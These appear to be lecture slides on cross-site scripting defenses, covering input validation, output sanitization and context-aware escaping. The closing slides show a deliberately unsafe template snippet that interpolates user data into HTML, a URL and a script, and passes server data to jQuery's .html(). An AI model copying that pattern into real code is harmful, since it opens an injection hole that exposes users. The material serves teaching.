- Would this work against other XSS types?

### Document Integrity

- Another defensive approach is to ensure that untrusted content can't modify document structure in unintended ways
  - Think of this as sandboxing user-controlled data that is interpolated into documents
  - Must be implemented server-side
  - You as a web developer have no guarantees about what happens client-side
- Two main classes of approaches
  - Input validation
  - Output sanitization

### Input Validation

```
x = request.args.get('msg')
if not is_valid_base64(x): abort(500)
```

- Goal is to check that application inputs are "valid"
  - Request parameters, header data, posted data, etc.
- Assumption is that well-formed data should also not contain attacks
  - Also relatively easy to identify all inputs to validate
- However, it's difficult to ensure that valid == safe
  - Much can happen between input validation checks and document interpolation

### Output Sanitization

```
<div id="content">{{sanitize(data)}}</div>
```

- Another approach is to sanitize untrusted data during interpolation
  - Remove or encode special characters like '<' and '>', etc.
  - Easier to achieve a strong guarantee that script can't be injected into a document
  - But, it can be difficult to specify the sanitization policy (coverage, exceptions)
- Must take interpolation context into account
  - CDATA, attributes, JavaScript, CSS
  - Nesting!
- Requires a robust browser model

# Challenges of Sanitizing Data

```
<div id="content">
 <h1>User Info</h1>
 Hi {{user.name}}
 </div>
<script>
 $.get('/user/status/{{user.id}}', function(data) {
   $('#status').html('You are now ' + data.status);
 });
</script>
```

# Challenges of Sanitizing Data

```
HTML Sanitization
<div id="content">
 <h1>User Info</h1>
                                            Attribute Sanitization
 Hi {{user.name}}
 </div>
                                       Script Sanitization
<script>
 $.get('/user/status/{{user.id}}', function(data) {
   $('#status').html('You are now ' + data.status);
</script>
```

# Challenges of Sanitizing Data

```
HTML Sanitization
<div id="content">
 <h1>User Info</h1>
                                              Attribute Sanitization
 Hi {{user.name}}
 </div>
                                        Script Sanitization
<script>
 $.get('/user/status/{{user.id}}', function(data) {
   $('#status').html('You are now ' + data.status);
                                         Was this sanitized by
</script>
                                             the server?
```